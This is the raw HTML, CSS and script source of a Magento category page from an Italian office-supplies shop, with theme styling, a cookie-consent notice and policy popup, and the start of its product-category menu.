.minicart-wrapper .action.showcart .counter.qty{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);
}
.item .add-to-links a:hover{ background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
.opc-progress-bar-item._active:before,.opc-progress-bar-item._active > span:before,.opc-wrapper .shipping-address-item.selected-item:after{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);
}
.slick-prev:hover, .slick-next:hover{ background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
.fancybox-close:hover,.onclick .content-contact .button:hover{ background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
.pages li.current,.pages li:hover{
background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
.pages li.item.pages-item-next:hover,.pages li.item.pages-item-previous:hover{
background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
.product.data.items .items-tabs .item.active a, .product.data.items .items-tabs .item:hover a{
background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
.post-list-wrapper .post-list .post-read-more,.post-view .post-read-more{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);
}
.post-list-wrapper .post-list .post-read-more:hover,.post-view .post-read-more:hover{
background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
.onmap .onclick-map{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);
}
#backtotop{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);
}
#backtotop:hover{ background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
.social-link:hover{ background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
.post-nextprev-hld a{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);
}
.post-nextprev-hld a:hover{ background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
/**** My beautiful Style ***/
.policy.home-policy .policy-box .box-content { min-height: 155px;
}
.header-content { padding: 5px 0;
}
.magicmenu .nav-desktop { margin: 12px 0;
}
.block p:last-child{ visibility: hidden;
}
.cate-name-wrap .cate-name{ text-overflow: ellipsis; white-space: nowrap; overflow: hidden;
}
.product-info-main .product.attribute.overview .type{ display:none;
}
/* Style stripe payment images*/
.stripe-icon-container.right>span{ display: flex; padding-left: 10px;
}
.payment-icon { margin-top: 5px;
}
.alo-social-links .twitter, .alo-social-links .pinterest, .alo-social-links .linkedin { display:none;
}
#rootways_authorizecim_option_wrapper { display: none !important;
}</style><script type="text/javascript"> Themecfg = {"rtl":{"enabled":"0"},"preload":{"loading_body":"0","loading_img":"1"},"widescreen":{"enabled":"1"},"category_page":{"cart":"1","compare":"1","wishlist":"1","quickview":"1","review":"1"},"product_page":{"zoom":"1"},"newsletter":{"enabled":"0","firstOnly":"0","timeDelay":"4000","autoClose":"0","timeClose":"10000","width":"570","height":"481","overlayColor":"#353535","background_color":"#ffffff","background_image":"default\/Popup_newsletter_03.png"},"general":{"baseUrl":"https:\/\/convenienzaufficio.it\/"}}</script><div class="preloading"><div class="loading"></div></div><script type="text/javascript">	var alo_timer_layout	= '<div class="timer-box"><span class="day">%%D%%</span><span class="title">Giorni</span></div><div class="timer-box"><span class="hour">%%H%%</span><span class="title">Ore</span></div><div class="timer-box"><span class="min">%%M%%</span><span class="title">Min</span></div><div class="timer-box"><span class="sec">%%S%%</span><span class="title">Secs</span></div>';	var alo_timer_layoutcaption = '<div class="timer-box"><span class="day">%%D%%</span><span class="title">Giorni</span></div><div class="timer-box"><span class="hour">%%H%%</span><span class="title">Ore</span></div><div class="timer-box"><span class="min">%%M%%</span><span class="title">Min</span></div><div class="timer-box"><span class="sec">%%S%%</span><span class="title">Secs</span></div>';	var alo_timer_timeout	= '<span class="timeout">Time out!</span>';	require(['jquery', 'magiccart/slick', 'alothemes', 'domReady!'],	function($, slick, alothemes){ $('body').on('contentUpdated', function () {	$('.alo-count-down').not('.exception').timer({	classes	: '.countdown',	layout	: alo_timer_layout,	layoutcaption	: alo_timer_layoutcaption,	timeout	: alo_timer_timeout	}); });	});
</script><script type="text/javascript">require(['jquery','magiccart/slick','magicproduct']);</script> <style type="text/css">body.loading_body .preloading .loading{background-image: url("https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/images/loader-1.gif")}body.loading_img .lazyload{background-image: url("https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/images/loader-1.gif")}body.loading_img img.loaded{background-image: none}</style><link rel="preload" as="icon" crossorigin="anonymous" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/images/loader-1.gif"></><link rel="preload" as="icon" crossorigin="anonymous" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/favicon.ico"></></head> <body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/images/loader-2.gif"}}' class=" loading_img page-with-filter widescreen page-products categorypath-cancelleria-minuteria-bagnadita-ditali-in-gomma category-bagnadita-ditali-in-gomma catalog-category-view page-layout-2columns-left"> <script type="text/x-magento-init"> { "*": { "mage/cookies": { "expires": null, "path": "\u002F", "domain": ".convenienzaufficio.it", "secure": false, "lifetime": "3600" } } }
</script> <noscript> <div class="message global noscript"> <div class="content"> <p> <strong>I JavaScript sembrano essere disabilitati nel tuo browser.</strong> <span>Per una migliore esperienza sul nostro sito, assicurati di attivare i javascript nel tuo browser.</span> </p> </div> </div> </noscript> <div role="alertdialog" tabindex="-1" class="magepow-gdpr-cookie-notice message global cookie text-align-center gdpr-box-shadow" id="notice-cookie-block" style="display: none;bottom:0px;font-size:15px;"> <div role="document" class="content" tabindex="0"> <div class="info"> <h3 class="notice-cookie-title">COOKIES</h3><div class="notice-cookie-content">Utilizziamo i cookie per migliorare la tua esperienza. <br/> Per rispettare la nuova direttiva sulla e-Privacy, dobbiamo chiedere il tuo consenso per impostare i cookie. <a id="privacyLink" href="https://convenienzaufficio.it/privacy-policy-cookie-restriction-mode/">Leggi di più</a></div> </div> <div class="actions"> <button id="btn-cookie-allow" class="btn-cookie allow primary "> <span>Consenti Cookies</span> </button> </div> </div> </div> <script type="text/x-magento-init"> { "#notice-cookie-block": { "cookieNotices": { "cookieAllowButtonSelector": "#btn-cookie-allow", "cookieName": "user_allowed_save_cookie", "cookieValue": {"1":1}, "cookieLifetime": 31536000, "noCookiesUrl": "https\u003A\u002F\u002Fconvenienzaufficio.it\u002Fcookie\u002Findex\u002FnoCookies\u002F" } } } </script><div style="display:none" id="magepow-gdpr-popup-container"><div class="magepow-gdpr-popup" id="magepow-gdpr-popup"><div class="privacy-policy cms-content"><h1 class="style7" style="padding-bottom: 15px; color: #2354a3; text-transform: uppercase; font-size: 28px; text-align: center; font-family: Calibri, Arial, Helvetica, sans-serif; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; letter-spacing: normal; orphans: 2; text-indent: 0px; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">&nbsp;</h1><h2 class="style1" style="padding: 20px 0px 10px; text-decoration: underline; color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff;">Uso dei cookie</h2><p class="style7" style="color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-size: 18px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">Questo sito utilizza i Cookie per rendere i propri servizi rapidi per gli utenti che navigano sul sito. Gli utenti vedranno inserite delle quantità minime di informazioni nei dispositivi in uso, che siano computer e periferiche mobili, in piccoli file di testo denominati “cookie” salvati nelle directory utilizzate dal browser web dell'Utente.</p><div class="style7" style="color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-size: 18px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">I nostri cookie permettono di:<ul><li>memorizzare le preferenze inserite</li><li>evitare di reinserire le stesse informazioni più volte durante la visita quali ad esempio nome utente e password</li><li>analizzare l'utilizzo dei servizi e dei contenuti forniti da questo sito per ottimizzarne l'esperienza di navigazione e i servizi offerti</li></ul></div><h2 class="style3" style="padding: 20px 0px 10px; font-weight: bold; color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">Tipologie di Cookie utilizzati su questo sito</h2><h3 class="style8" style="text-decoration: underline; font-weight: bold; color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff;">Cookie Tecnici</h3><div class="style7" style="color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-size: 18px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">Questa tipologia di cookie permette il corretto funzionamento di alcune sezioni del sito. Sono di due categorie: persistenti e di sessione.<ul><li><span class="style3" style="font-weight: bold;">Persistenti</span>: una volta chiuso il browser non vengono distrutti ma rimangono fino ad una data di scadenza preimpostata</li><li><span class="style3" style="font-weight: bold;">Di sessione</span>: distrutti ogni volta che il browser viene chiuso</li></ul><p>Questi cookie sono necessari a visualizzare correttamente il sito e in relazione ai servizi offerti, verranno quindi sempre utilizzati e inviati, a meno che l'utente non modifichi le impostazioni nel proprio browser, ma in questo caso la corretta visualizzazione delle pagine del sito potrebbe essere compromessa in tutto o in parte.</p></div><h3 class="style8" style="text-decoration: underline; font-weight: bold; color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff;">Cookie analitici</h3><p class="style7" style="color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-size: 18px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">Questi tipi di cookie vengono utilizzati per collezionare informazioni sull'uso del sito. Queste informazioni verranno utilizzate per&nbsp;<span class="style3" style="font-weight: bold;">analisi statistiche anonime</span>&nbsp;al fine di migliorare l'utilizzo del sito.<br>Questa tipologia di cookie&nbsp;<span class="style3" style="font-weight: bold;">raccoglie dati in forma anonima</span>&nbsp;sull'attività dell'utenza e su come è arrivata sul sito.<br>I cookie analitici sono inviati dal sito stesso o da domini di terze parti.</p><p style="color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-size: 18px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;"><u><span class="style3" style="font-weight: bold;">Questo sito non utilizza Cookie di profilazione</span></u><span class="style7">. I cookie di profilazione sono volti a creare profili relativi all'utente e vengono utilizzati al fine di inviare messaggi pubblicitari in linea con le preferenze manifestate dallo stesso nell'ambito della navigazione in rete. In ragione della particolare invasività che tali dispositivi possono avere nell'ambito della sfera privata degli utenti, la normativa europea e italiana prevede che l'utente debba essere adeguatamente informato sull'uso degli stessi ed esprimere così il proprio valido consenso.</span></p><h3 style="color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;"><span class="style7">Google Analytics</span></h3><p class="style7" style="color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-size: 18px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">Questo sito include anche Cookie generati da Google Analytics, un servizio di analisi del traffico web fornito da Google, Inc. Siamo in presenza di cookie di terze parti raccolti e gestiti in modo anonimo per monitorare e migliorare le prestazioni del sito ospitante.</p><p class="style7" style="color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-size: 18px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">Per ulteriori informazioni, si rinvia al seguente link:&nbsp;<a style="text-decoration: none !important;" href="https://policies.google.com/privacy/partners"><span class="style7">https://policies.google.com/privacy/partners</span></a></p><h3 class="style7" style="color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">Siti Web e servizi di terze parti</h3><p class="style7" style="color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-size: 18px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">Il Sito potrebbe contenere collegamenti ad altri siti Web che dispongono di una propria informativa sulla privacy che può essere diversa da quella adottata da questo sito. L'azienda non risponde dei contenuti e delle modalità di trattamento dati di questi siti.</p><h3 class="style7" style="color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">Cookie utilizzati da questo sito</h3><div class="style7" style="color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-size: 18px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">Lista di cookie tecnici e di analytics utilizzati da questo sito:<ul><li><span class="style3" style="font-weight: bold;">ASPSESSIONIDxxxxxxxx</span>: necessario per la corretta navigazione all'interno del sito. Scade al termine della sessione.</li><li><span class="style3" style="font-weight: bold;">ebuy cookie</span>: necessario per il salvataggio del carrello in caso di disconnessione accidentale. Durata di 30 giorni.</li><li><span class="style3" style="font-weight: bold;">ebuyLng</span>: utilizzato nel caso di sito multilingua per memorizzare la lingua prescelta dall'utente. Durata di 30 giorni.</li><li><span class="style3" style="font-weight: bold;">CookieConsent</span>: utilizzato per gestire la visibilità del banner di consenso. Durata di 12 mesi</li><li><span class="style3" style="font-weight: bold;">_ga</span>: utilizzato per distinguere gli utenti – necessario al servizio di terze parti Google Analytics. Durata di 24 mesi</li><li><span class="style3" style="font-weight: bold;">_gat</span>: limita la raccolta di dati da siti molto trafficati, necessario al servizio di terze parti Google Analytics. Durata di 10 minuti</li><li><span class="style3" style="font-weight: bold;">__utma / __utmz</span>: utilizzati per analisi statistica delle visite, necessario al servizio di terze parti Google Analytics. Durata da 0 a 24 mesi</li></ul><p>L'informativa e le norme sulla privacy della società Google sono disponibili all'indirizzo web&nbsp;<a style="text-decoration: none !important;" href="https://support.google.com/analytics/answer/6004245">https://support.google.com/analytics/answer/6004245</a></p></div><h3 class="style7" style="color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">Gestione dei cookie</h3><p class="style7" style="color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-size: 18px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">La scelta di accettare o meno i cookie è rimessa all'utente che può utilizzare le impostazioni del proprio browser. Tuttavia la disabilitazione totale o parziale dei cookie tecnici può compromettere l'utilizzo delle funzionalità del sito, mentre la disabilitazione dei cookie “terze parti” come quelli di Google Analytics non pregiudica in alcun modo la navigabilità.</p><div class="style7" style="color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-size: 18px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">Nei seguenti link è possibile trovare informazioni sui browser più diffusi e su come impostarli rispetto ai cookie:<ul><li><a style="text-decoration: none !important;" href="https://support.google.com/accounts/answer/61416" target="_blank" rel="noopener">Google Chrome</a></li><li><a style="text-decoration: none !important;" href="https://privacy.microsoft.com/en-us/windows-10-microsoft-edge-and-privacy" target="_blank" rel="noopener">Microsoft Edge</a></li><li><a style="text-decoration: none !important;" href="https://support.microsoft.com/help/17442/" target="_blank" rel="noopener">Microsoft Internet Explorer</a></li><li><a style="text-decoration: none !important;" href="https://support.mozilla.org/kb/enable-and-disable-cookies-website-preferences" target="_blank" rel="noopener">Mozilla Firefox</a></li><li><a style="text-decoration: none !important;" href="https://www.opera.com/help/tutorials/security/cookies/" target="_blank" rel="noopener">Opera</a></li><li><a style="text-decoration: none !important;" href="https://support.apple.com/kb/PH17191" target="_blank" rel="noopener">Safari</a></li></ul></div><br></div></div></div><script type="text/javascript">	var popupContent = document.getElementById('magepow-gdpr-popup-container').innerHTML;	require([	'jquery',	'jquery/jquery.cookie',	'Magento_Ui/js/modal/modal'	], function($, cookie, modal){	$("#privacyLink").click(function(event) { event.preventDefault();	if ($('#magepow-gdpr-popup').length) {	var options = {	type: 'popup',	modalClass: 'modal-magepow-gdpr',	responsive: true,	innerScroll: true,	title: '',	buttons: []	};	var gdprPopup = modal(options, $('#magepow-gdpr-popup'));	$('#magepow-gdpr-popup').trigger('openModal');	$('.modal-magepow-gdpr .action-close').click(function(){	setTimeout(function(){ $('.modals-wrapper .modal-magepow-gdpr').remove(); $('#magepow-gdpr-popup-container').html(popupContent) }, 500);	});	}	});	if ($.cookie('user_allowed_save_cookie') === null || $.cookie('user_allowed_save_cookie') === "" || $.cookie('user_allowed_save_cookie') === "null" || $.cookie('user_allowed_save_cookie') === undefined){	$('body').addClass('cookie-message')	}	$('#btn-cookie-allow').click(function(){	$('body').removeClass('cookie-message')	}) });	</script><script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = false;
</script><script> require.config({ map: { '*': { wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter' } } });
</script><!-- BEGIN GTAG CART SCRIPT --><!-- END GTAG CART SCRIPT --><div class="page-wrapper"><link href="//fonts.googleapis.com/css?family=Montserrat:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i&amp;subset=latin-ext,vietnamese" rel="stylesheet"> <link href="//fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i&amp;subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese" rel="stylesheet"> <header class="page-header alothemes"> <div class="header header-sticker"> <div class="header-top"><div class="container"> <div class="box-width main-fix clearfix"> <div class="top-left top-mobile"> <div class="welcome greet welcome-msg" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="welcome-title" data-bind="text: new String('Benvenuto, %1!').replace('%1', customer().firstname)"></span><!-- /ko --><!-- ko ifnot: customer().fullname --><span data-bind="html:'Benvenuto!'"></span><!-- /ko --></div><script type="text/x-magento-init">
{	"*": {	"Magento_Ui/js/core/app": {	"components": {	"customer": {	"component": "Magento_Customer/js/view/customer"	}	}	}	}
}
</script> <div class="main-header top-mobile"><a class="support" href="tel:0961961826"> <span class="icon fa fa-phone "><em class="hidden">hidden</em><span class="call-us">Chiama</span></span><span class="number">0961 961826</span> </a></div><div class="tool-setting top-mobile"><div class="header-setting currency_top"><div class="settting-switcher"></div></div><div class="header-setting"><div class="settting-switcher"></div></div></div> </div><div class="top-right top-mobile"><div class="below-column"><div class="links-wrapper-separators"><ul class="links"><!--li class="first link-below about-us"><a title="About Us" href="https://convenienzaufficio.it/about-magento-demo-store/">About</a></li--><li class="link-below"><a title="Contatti" href="https://convenienzaufficio.it/contact/">Contatti</a></li><!--li class="last hlink-below"><a title="Blog" href="https://convenienzaufficio.it/blog/">Blog</a></li--></ul></div></div></div></div></div></div><div class="header-contente-mobile"><div class="container"><div class="header-content"><div class="container"><div class="row clearfix"><div class="content-logo col-sm-12 col-md-3 col-lg-3"><div class="header-logo"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span><a class="logo" href="https://convenienzaufficio.it/" title="" aria-label="store logo"> <img src="https://convenienzaufficio.it/media/logo/default/LogoTop.png" title="" alt="" width="90" height="90" /></a></div></div><div class="col-sm-12 visible-md-on"> <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'> <div class="section-item-title nav-sections-item-title" data-role="collapsible"> <a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu"> Menu </a> </div> <div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content"> <nav class="navigation mean-nav navigation-mobile" role="navigation" data-action="navigation"><ul class="nav-mobile" data-alo-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'><li class="level0 category-item level-top cat nav-1 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/archiviazione/id/10/"><span>ARCHIVIAZIONE</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-1-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-e-cartelline-in-plastica/id/11/"><span>CARTELLE E CARTELLINE IN PLASTICA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-ad-aghi-plastica/id/12/"><span>CARTELLINE AD AGHI PLASTICA</span></a></li><li class="level2 category-item nav-1-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-con-tasche-e-varie/id/16/"><span>CARTELLINE CON TASCHE E VARIE</span></a></li><li class="level2 category-item nav-1-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-aperte-su-due-lati/id/19/"><span>CARTELLINE APERTE SU DUE LATI</span></a></li><li class="level2 category-item nav-1-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-a-tre-lembi-plastica/id/46/"><span>CARTELLINE A TRE LEMBI PLASTICA</span></a></li><li class="level2 category-item nav-1-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-plastica-con-molla-sul-dorso/id/283/"><span>CARTELLINE PLASTICA CON MOLLA SUL DORSO</span></a></li><li class="level2 category-item nav-1-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-in-plastica-con-elastico/id/308/"><span>CARTELLINE IN PLASTICA CON ELASTICO</span></a></li><li class="level2 category-item nav-1-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-a-soffietto/id/458/"><span>CARTELLE A SOFFIETTO</span></a></li><li class="level2 category-item nav-1-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-in-plastica-con-bottone/id/465/"><span>CARTELLINE IN PLASTICA CON BOTTONE</span></a></li><li class="level2 category-item nav-1-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/valigette-portadocumenti/id/530/"><span>VALIGETTE PORTADOCUMENTI</span></a></li><li class="level2 category-item nav-1-1-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-con-tasche/id/677/"><span>CARTELLINE CON TASCHE</span></a></li></ul></li><li class="level1 category-item nav-1-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-trasparenti/id/34/"><span>BUSTE TRASPARENTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-per-usi-diversi-e-dedicati/id/35/"><span>BUSTE PER USI DIVERSI E DEDICATI</span></a></li><li class="level2 category-item nav-1-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-a-u/id/83/"><span>BUSTE A U</span></a></li><li class="level2 category-item nav-1-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-a-perforazione-universale/id/84/"><span>BUSTE A PERFORAZIONE UNIVERSALE</span></a></li></ul></li><li class="level1 category-item nav-1-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/registratori/id/38/"><span>REGISTRATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dorsi-per-registratori/id/39/"><span>DORSI PER REGISTRATORI</span></a></li><li class="level2 category-item nav-1-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/registratori-a-leva/id/160/"><span>REGISTRATORI A LEVA</span></a></li><li class="level2 category-item nav-1-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/gruppi-di-registratori/id/519/"><span>GRUPPI DI REGISTRATORI</span></a></li></ul></li><li class="level1 category-item nav-1-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori/id/42/"><span>RACCOGLITORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori-ad-anelli/id/43/"><span>RACCOGLITORI AD ANELLI</span></a></li><li class="level2 category-item nav-1-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori-personalizzabili/id/44/"><span>RACCOGLITORI PERSONALIZZABILI</span></a></li><li class="level2 category-item nav-1-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/custodie-per-raccoglitori/id/45/"><span>CUSTODIE PER RACCOGLITORI</span></a></li><li class="level2 category-item nav-1-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori-per-usi-diversi-e-dedicati/id/64/"><span>RACCOGLITORI PER USI DIVERSI E DEDICATI</span></a></li><li class="level2 category-item nav-1-4-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori-con-pressino/id/279/"><span>RACCOGLITORI CON PRESSINO</span></a></li><li class="level2 category-item nav-1-4-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/gruppo-di-raccoglitori/id/333/"><span>GRUPPO DI RACCOGLITORI</span></a></li></ul></li><li class="level1 category-item nav-1-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-archivio-e-progetto/id/47/"><span>SCATOLE ARCHIVIO E PROGETTO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-archivio-con-bottone/id/48/"><span>SCATOLE ARCHIVIO CON BOTTONE</span></a></li><li class="level2 